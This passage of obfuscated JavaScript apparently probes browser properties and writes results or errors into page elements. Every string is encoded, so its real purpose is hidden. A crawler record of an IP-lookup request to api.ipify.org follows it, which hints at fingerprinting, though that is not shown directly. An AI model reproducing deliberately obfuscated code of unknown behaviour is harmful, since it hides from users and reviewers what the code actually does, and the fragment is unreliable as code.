navigator[_0x2a9b('0x1be', '\x58\x57\x26\x28')][_0x2a9b('0x1bf', '\x46\x77\x23\x75')];}]];try{var _0x4c8db3=_0x2a9b('0x1c0', '\x6b\x30\x46\x23')[_0x2a9b('0x1c1', '\x30\x78\x44\x5a')]('\x7c'),_0x131ea2=0x0;while(!![]){switch(_0x4c8db3[_0x131ea2++]){case'\x30':var _0x4949c4=_0x2a9b('0x1c2', '\x28\x45\x45\x62');continue;case'\x31':_0x1b57a5[_0x2a9b('0x1c3', '\x30\x78\x44\x5a')]([_0x2c1d9f[_0x2a9b('0x1c4', '\x28\x37\x7a\x51')](_0x2c1d9f[_0x2a9b('0x1c5', '\x47\x47\x21\x4e')]('\x27'+_0x5a0799,'\x27'),_0x2a9b('0x1c6', '\x5e\x44\x36\x72')),_0x2a9b('0x1c7', '\x64\x4e\x42\x62'),function(){return _0x5a0799[_0x2a9b('0x1c8', '\x44\x55\x4d\x29')]();}]);continue;case'\x32':_0x32b31c[_0x2a9b('0x1c9', '\x52\x79\x59\x4e')](_0x2a9b('0x1ca', '\x37\x58\x73\x47'))[_0x2a9b('0x1cb', '\x4c\x4b\x46\x79')]=_0x2c1d9f[_0x2a9b('0x1cc', '\x38\x62\x48\x6c')](_0x2a9b('0x1cd', '\x64\x5d\x2a\x29'),_0x1f1128[_0x2a9b('0x1ce', '\x54\x57\x71\x69')][_0x2a9b('0x1cf', '\x31\x28\x65\x76')]());continue;case'\x33':if(_0x2fd6f0){try{_0x3336a4[_0x2a9b('0x1d0', '\x54\x57\x71\x69')]=_0x2c1d9f[_0x2a9b('0x1d1', '\x38\x53\x23\x6d')](_0x68dd11,_0x2fd6f0);}catch(_0x3cbfbf){}}continue;case'\x34':var _0x2b8992=_0x4949c4[_0x2a9b('0x1d2', '\x42\x59\x51\x28')](0x2);continue;case'\x35':var _0x5a0799=_0x2a9b('0x1d3', '\x74\x6e\x52\x67');continue;case'\x36':_0x2c1d9f[_0x2a9b('0x1d4', '\x4c\x42\x5d\x52')](_0x3a9f13,_0x2c1d9f[_0x2a9b('0x1d5', '\x37\x58\x73\x47')](_0x19fa71,_0x1b57a5));continue;case'\x37':_0x2c1d9f[_0x2a9b('0x1d6', '\x26\x33\x28\x34')](_0x4c77b1);continue;case'\x38':if(_0x1b0ff9){_0x1b57a5[_0x2a9b('0x1d7', '\x44\x55\x4d\x29')]([_0x1b0ff9,_0x2a9b('0x1a0', '\x23\x79\x52\x5b')]);_0x2c1d9f[_0x2a9b('0x1d8', '\x28\x37\x7a\x51')](_0x3a9f13,_0x2c1d9f[_0x2a9b('0x1d9', '\x47\x47\x21\x4e')](_0x19fa71,_0x1b57a5));}continue;case'\x39':if(!_0x1f1128[_0x2a9b('0x1da', '\x46\x77\x23\x75')])_0x1f1128[_0x2a9b('0x1db', '\x73\x6d\x4c\x55')]=_0x5221fa;continue;case'\x31\x30':var _0x1b5ed5=_0x4949c4[_0x2a9b('0x1dc', '\x73\x6d\x4c\x55')](0x0,0x2);continue;}break;}}catch(_0x3f6d33){_0x32b31c[_0x2a9b('0x1dd', '\x5b\x59\x68\x57')](_0x2a9b('0x1de', '\x58\x47\x67\x41'))[_0x2a9b('0x1df', '\x63\x25\x53\x25')]=_0x2c1d9f[_0x2a9b('0x1e0', '\x74\x30\x43\x52')](_0x2a9b('0x1e1', '\x47\x47\x21\x4e'),_0x1f1128[_0x2a9b('0x1e2', '\x44\x55\x4d\x29')](_0x3f6d33[_0x2a9b('0x1e3', '\x73\x5b\x68\x21')]));}finally{if(_0x2fd6f0)_0x3336a4[_0x2a9b('0x1e4', '\x2a\x36\x58\x49')]=_0x2fd6f0;}}());

--- FILE ---
content_type: text/plain
request_url: https://api.ipify.org/
body_size: -91
content:
3.137.179.112